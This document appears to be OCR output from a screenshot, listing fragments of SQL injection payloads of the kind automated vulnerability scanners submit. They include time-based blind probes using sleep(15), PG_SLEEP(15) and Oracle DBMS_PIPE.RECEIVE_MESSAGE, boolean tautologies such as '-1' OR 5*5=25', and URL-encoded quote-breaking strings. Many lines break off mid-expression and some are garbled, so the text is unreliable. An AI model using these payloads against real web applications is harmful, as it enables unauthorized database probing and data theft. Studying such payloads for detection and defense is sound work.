
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(9
Bangladesh0'XOR(if(now()=sysdate(),slee
-1' OR 5*5=26 or
@@ZQ72G
'A035DPLC'='
-1" OR 5*5=26 or
"xA63RCsc"="
10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z
-1" OR 5*5=25 or
"THxIplqf"="
1-1) OR 997=
1-1 OR 870=(SELECT
(SELECT 997 FROM
870 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=26 or
'sc2r1auf'='
-1' OR 5*5=25 or
@@fJ3hH
'PmztS1gS'='
-1" OR 5*5=26 or
"kbrDEBVL"="
1-1)) OR 737=
-1" OR 5*5=25 or
(SELECT 737 FROM
"EnG2vPAW"="
PG_SLEEP(15))--
1-1) OR 35=(SELECT
35 FROM
PG_SLEEP(15))--
1*if(now()=sysdate(),sleep(15),0)
Bangladesh????
%2527%2522\'\"
-1' OR 5*5=26 or
-1' OR 5*5=25 or
'GqAcAwrJ'='
'A035DPLC'='
1????%2527%2522\'\"
-1" OR 5*5=25 or
"xA63RCsc"="
1-1)) OR 423=
1-1 OR 961=(SELECT
(SELECT 423 FROM
961 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--